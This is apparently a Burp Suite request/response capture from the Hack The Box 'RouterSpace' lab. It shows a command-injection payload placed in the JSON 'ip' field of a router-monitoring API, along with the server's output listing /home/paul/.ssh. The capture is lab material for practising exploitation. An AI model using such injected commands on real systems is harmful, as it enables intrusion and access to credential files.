 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 33
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls -la /home/paul/.ssh"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-18646
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 102
6 ETag: W/"66-16qi+Er+2AnScuVbth8V0+vonXE"
7 Date: Sat, 04 Jun 2022 11:08:50 GMT
8 Connection: close
9
10 "\ntotal 8\ndrwx------ 2 paul paul 4096 Feb 17 18:30 .\ndrwxr-xr-x 8 paul paul 4096 Feb 17 18:30 ..\n"